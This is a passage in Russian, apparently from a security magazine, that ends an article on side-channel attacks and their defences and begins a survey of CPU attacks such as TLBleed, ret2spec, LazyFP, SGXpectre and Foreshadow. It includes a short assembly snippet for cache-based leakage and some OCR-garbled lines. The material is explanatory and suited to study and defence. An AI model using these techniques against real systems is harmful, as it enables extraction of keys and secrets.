Зондирование со «скоблением» микросхем и макросъемкой было популярно в восьмидесятых, когда внутри чипов содержалось сравнительно мало транзисторов, а их размеры позволяли разглядеть соединения в оптический микроскоп. Сейчас оно используется в основном для сравнительного анализа отдельных микроконтроллеров и специализированных схем. Изучить таким образом устройство современных процессоров практически невозможно из-за жестких технологических норм (14 нм и менее) и обилия элементов (миллиарды транзисторов).

#### ЗАЛОГ УСПЕХА

В целом не так важно, какой побочный канал выбрать. Главное, чтобы во время считывания данных выполнялись следующие условия:

- уровень регистрируемого сигнала выше уровня шумов (достаточно высокое соотношение SNR);
- между характеристиками перехваченного сигнала и искомыми данными есть корреляция (необязательно очевидная, но выявляемая статистическими методами);
- на стороннем канале наблюдаются известные низкие задержки (регистрируемая величина меняется почти синхронно с исследуемой);
- частота регистрации сигнала в побочном канале равна частоте изменения секретных данных или превышает ее.

Эти условия нарушаются в неаккуратных экспериментах, поэтому на хакер-

ских конференциях иногда встречаются безосновательные заявления про новые типы SCA. Например, по изменению уровня освещенности в комнате пытаются воссоздать изображение на мониторе. В эпоху ЭЛТ это было возможно из-за строчной развертки, но с появлением ЖК-панелей (у которых кадры сменяются целиком) для такой атаки стало недостаточно данных. Вероятность успеха оказалась примерно такая же, как угадать состояние FHD-матрицы по одному пикселю.

Бывает, что метод явно пытаются использовать за границами его применимости. К примеру, динамика показателей напряжения и силы тока, снятых непосредственно с чипа, многое расскажет о характере его вычислений. Так, при помощи CPA (Correlation Power Analysis) в 2014 году удалось взломать AES во всех режимах шифрования. При этом бесполезно пытаться восстановить секретный ключ по изменению энергопотребления компьютера. Максимум получится определить, что он включен и выполняет какие-то ресурсоемкие операции.

## ЗАЩИТА ОТ SCA

Способы противодействия атакам по сторонним каналам становятся очевидны из анализа практик взлома. Вот набор общих рекомендаций:

- максимальная изоляция. Как администратор отключи неиспользуемые сетевые интерфейсы, закрой лишние порты. Как пользователь - используй экранную клавиатуру для ввода паролей. Как параноик - установи на экран поляризующий светофильтр для защиты от подглядывания;
- контроль физического доступа. Запирай свои внешние носители в сейфе или держи при себе. Если у них и есть настоящее шифрование - это не повод бросать их на столе. Не пускай за компьютер посторонних в твое отсутствие даже под гостевой учеткой. Самый страшный хакер - с отверткой и загрузочной флешкой;
- устранение следов. Используй гарантированное удаление файлов, очистку файла подкачки, кеша браузера и каталогов со временными файлами. Самые конфиденциальные данные обрабатывай в Live OS, нацеленных на приватность;
- выбор криптосистем с элементами противодействия SCA. Один и тот же алгоритм шифрования может иметь принципиально отличающиеся реализации. Так, AES-CTR менее уязвим к SCA, чем AES-ECB;
- создание шумов. Падение SNR ниже критического уровня сделает любую дистанционную атаку неэффективной. Громкая музыка помешает подслушать, микроволновка забьет часть ЭМ-спектра шумами. Более надежно это делают специализированные генераторы помех;
- общие правила безопасности. Регулярная смена паролей и ключей шифрования сделает бесполезными сложные схемы их перехвата.

Остальные методы касаются разработчиков защищенных устройств:

- рекомендуется экранировать все электронные схемы, кроме модулей беспроводной связи (anti-TEMPEST);
- стирать маркировку микросхем и заливать платы эпоксидной смолой (противодействие инвазивным методам);
- выравнивать время выполнения операций (anti-timing);
- балансировать энергопотребление (anti-CPA);
- использовать встроенный (а не внешний) тактовый генератор и дополнительный стабилитрон (anti-fault);
- убирать из серийных продуктов отладочные порты;
- выбирать алгоритмы с побитовыми операциями над фиксированным числом битов (независимость от входных данных);
- маскировать данные и чаще менять векторы инициализации (мешает поиску корреляций).

## ЗАКЛЮЧЕНИЕ

Помимо криптографических систем, атаки по сторонним каналам все чаще выполняются в отношении типовых компонентов компьютеров. Например, недавно была описана SCA на кеш виртуальной памяти со страничной организацией и еще одна универсальная атака на изоляцию сегментов памяти в архитектуре Intel x86.

Старые протоколы шифрования можно атаковать в лоб, поскольку они содержат известные уязвимости на уровне криптографических примитивов. Например, из-за подверженности коллизиям хеш-функция SHA-1 позволяет достаточно быстро сгенерировать поддельную цифровую подпись или создать фейковый сертификат. Аналогичная ситуация сложилась с потоковым алгоритмом RC4. Он лежит в основе WEP-авторизации, которая вскрывается с помощью AirCrack за минуту.

Это все известные слабости старых алгоритмов. Для новых пока не придумано эффективных атак, поэтому единственный способ вскрыть их техническими методами - искать обходные пути. Обычно конкретная модификация атаки удовлетворяет сразу нескольким критериям, поскольку побочные каналы дополняют друг друга. **ЭС** 





Атаки по сторонним каналам, нацеленные на центральный процессор и оперативную память, становятся все хитроумнее. Мы выбрали девять новейших техник, которые позволяют получить данные в обход всех Пока безопасности. механизмов **YTO** это лабораторные эксперименты, но рано или поздно один из этих зверей может выбраться на волю.



Эксперт по информационной безопасности. Область профессиональных интересов - технологическая разведка, аналитика в сфере ИБ и искусственный интеллект vedacoder@mail.ru



## **INFO**

В 2007 году мы уже публиковали схожую подборку актуальных на тот момент угроз: «Кеш-ата-Что произошло по сторонним каналам. ΚИ в области утечек на аппаратном уровне за последние два года».

О наиболее знаменитых атаках на процессоры читай в материале «Meltdown и Spectre. Разбираем фундаментальные уязвимости в процессорах». О теории атак по сторонним каналам и их многочисленных разновидностях смотри статью «Обходные пути. Как атаки по сторонним каналам позволяют выкрадывать данные и обходить шифрование».

## **TLBLEED: ИЗВЛЕЧЕНИЕ КРИПТОКЛЮЧЕЙ**

Атака TLBleed эксплуатирует микроархитектурную уязвимость буфера ассоциативной трансляции (TLB), который является неотъемлемой частью большинства современных процессоров. После ряда предварительных вычислений TLBleed способна вскрывать цифровые подписи EdDSA и без проблем извлекать их 256-битные ключи в 98% случаев. С чуть меньшим успехом (примерно 92%) TLBleed справляется с ключами RSA. Атака демонстрирует положительный результат даже при наличии современных средств защиты (САТ, TSX и других).

TLBleed исходит из того, что злодей имеет возможность выполнять непривилегированный код в целевой системе, чтобы отслеживать состояние разделяемого с жертвой буфера. Но ведь для этого нужно сначала прописаться по соседству с атакуемым процессом - на том же ядре ЦП! Насколько это реально?



TLBleed наблюдает за активностью гиперпотока своего «соседа» через TLB, даже когда кеши изолированы

В обычной среде выполнения добиться «совместного проживания» с процессом жертвы можно довольно-таки легко: привязав конкретный процесс к определенному ядру ЦП. В облачной среде это сделать сложнее, но тоже возможно, во многом благодаря тому, что облачные провайдеры склонны активировать в своих ЦП механизм гиперпоточности (например, EC2). Это распространенная практика увеличить производительность системы чтобы разные виртуальные машины могли совместно использовать одни и те же ядра ЦП.

Таким образом, как только преступнику удается прописаться в том же ядре, где и жертва, будь то локально или в облаке, у него сразу появляется возможность провести атаку TLBleed.

## RET2SPEC: ОШИБОЧНЫЕ СПЕКУЛЯЦИИ

Атака ret2spec по принципу действия схожа со Spectre и позволяет злоумышленникам спекулятивно выполнять произвольный код в любом процессе. Она дает реальную возможность извлекать конфиденциальные данные из чужого процесса или читать память за пределами песочницы компилятора JIT, если приложение выполняется в контексте браузера.

Ret2spec пользуется уязвимостью буфера стека возвратов (RSB) — у современных ЦП ключевого блока при предсказании адреса возврата. Атака реализуется в три этапа: сперва провоцируется ошибочное предсказание в RSB (на рисунке ниже схематично показано, как этого можно добиться). Затем спекулятивное выполнение перенаправляется на заранее расставленную цепочку инструкций. После чего остается только наладить канал обратной связи с обычной средой выполнения, чтобы сообщать туда результаты спекулятивных вычислений.



Для осуществления последнего этапа ret2spec использует секрето-зависимые обращения к памяти, которые модифицируют состояние кеша. Например, если атакующий хочет украсть значение регистра **rax** из чужого процесса, он при считывании памяти использует секретное значение в качестве смещения.

#### sh1 rax, 12 mov  $r8$ ,  $[rbx + rax]$

Это приводит к кешированию соответствующего адреса памяти rbx + rax \* 4096, где 4096 — размер страницы в байтах. Затем, получив из rbx индекс кешированной страницы, хакер может узнать значение регистра rax. На этом этапе уже можно воспользоваться известными методами обходных каналов, такими как Flush + Reload или Prime + Probe.

## LAZYFP: ЧИТАЕМ РЕГИСТРЫ FPU И SIMD

Атака LazyFP по своему принципу действия схожа с Meltdown. Основная цель этой атаки - взлом криптографических систем, опирающихся на инструкции Intel AES-NI, которые используются для аппаратного ускорения алгоритма шифрования AES.

LazyFP злоупотребляет «ленивым переключением контекста FPU», которое сегодня практикуется в популярных операционных системах и гипервизорах. Но, в отличие от Meltdown, LazyFP полагается на исключение #NM (Device Not Available), а не #PF (Page Fault). Почему #NM? Потому что именно оно и отвечает за реализацию механизма, оптимизирующего «ленивое переключение контекста».

Спекулятивное выполнение инструкций позволяет злодею полностью восстанавливать состояние регистров в блоке FPU атакуемого процесса - посредством непривилегированного локального кода. Чтобы получить достоверный снимок всего набора FPU-регистров жертвы (SIMD в том числе), преступнику нужен какой-то способ подавления генерации исключения #NM. Для этого LazyFP провоцирует другое исключение, которое можно перехватить и обработать до чтения регистров в FPU.

На рисунке ниже показан вариант подобного эксплоита. Он провоцирует ошибку страницы — как раз перед выполнением инструкции, затрагивающей состояние регистров. Для возможности восстановления после такого исключения LazyFP предусмотрительно конфигурирует обработчик соответствующего сигнала.



Здесь инструкция, затрагивающая состояние FPU, выполняется исключительно спекулятивно. Таким образом, прерывание, которое она генерирует, фактически никогда не возникает. Вместо этого атакующий получает сигнал, который он может обработать без остановки программы. ОС не видит исключения #NM и не обновляет FPU-регистры жертвы содержимым аппаратных регистров, поэтому они остаются нетронутыми и их содержимое можно извлечь. Примерно как при атаке Meltdown.

## **SGXPECTRE: ВЗГЛЯД ЧЕРЕЗ ПРИЗМУ**

Атака SGXpectre позволяет извлекать секреты из анклавов, опять-таки путем спекулятивного выполнения. На GitHub для ознакомления выложены исходники кода, реализующего атаку. SGXpectre злоупотребляет следующим занятным фактом: на прогнозирование ветвления в анклавном коде могут влиять программы, работающие за его пределами.

Иначе говоря, внешняя по отношению к анклаву программа может влиять на внутренний поток управления. А это, в свою очередь, приводит к наблюдаемым изменениям состояния кеша в ЦП. Анализируя такие изменения, преступник может извлекать секреты, хранящиеся в анклавной памяти или во внутренних регистрах анклава. На этом и построена атака SGXpectre.

Любой анклавный код уязвим перед атакой подобного типа, так как необходимые для ее реализации шаблоны доступны в большинстве рантаймов SGX, в том числе в Intel SGX SDK, Rust-SGX и Graphene-SGX. SGXpectre позволяет извлекать из анклава seal-ключи и ключи аттестации. Первые можно использовать для расшифровки «опечатанного хранилища» за пределами анклава, а также для фальсификации данных, которые в нем хранятся. Ключи второго типа можно применять для аттестации злонамеренных анклавов от имени Intel.

Атака SGXpectre проводится в несколько этапов. Сперва злоумышленник отравляет целевой буфер ветвления. Это необходимо для того, чтобы на момент выполнения инструкции ветвления анклавной программой соответствующий адрес появлялся в предсказателе ветвления. В сущности, в этот момент и просачиваются секреты.

Следующим шагом нужно подготовить среду центрального процессора таким образом, чтобы увеличить вероятность спекулятивного выполнения секретной инструкции. Иначе процессор обнаружит неправильное предсказание и очистит конвейер (что, в сущности, весьма логично). Такая подготовка включает в себя сброс целевого адреса ветвления жертвы и позволяет задержать завершение инструкции ветвления или инструкции возврата и истощение RSB - чтобы вынудить ЦП прогнозировать адрес возврата, используя ВТВ.

Теперь требуется задать значения регистров, которые атакующий будет использовать для спекулятивного выполнения инструкций. С их помощью можно будет считывать интересующие участки анклавной памяти: в кеше будут оставаться следы, которые можно будет мониторить.

После всех приготовлений остается только запустить анклавный код и проверить контролируемый массив, используя Flush + Reload, чтобы извлечь секретные значения.



## Как работает SGXpectre

**FORESHADOW: ТЕНЬ НАД АНКЛАВОМ** Атака Foreshadow извлекает из анклава 128-битный ключ и все хранимые в нем секреты, обходя при этом локальную и удаленную аттестации. Причем все это достигается из непривилегированного режима, без знания внутренней структуры атакуемой программы. Foreshadow эксплуатирует ту же микроархитектурную уязвимость спекулятивного выполнения, что и Meltdown. Но, в отличие от Meltdown, Foreshadow нацеливается не на традиционные средства защиты, а на анклавы. При этом учитывается тот факт, что изоляция «таблицы страниц», закрепленных за ядром (одна из современных и действенных контрмер против атак по обходным каналам), не распространяется на анклавы!



Foreshadow извлекает информацию из SGX побайтово, в несколько этапов. На предварительном этапе атаки злонамеренное хост-приложение сначала выделяет «буфер оракула» - 256 слотов по 4 Кбайт каждый. Это нужно для того, чтобы избежать ложных срабатываний из-за непреднамеренной активации предвыборки строки кеша.

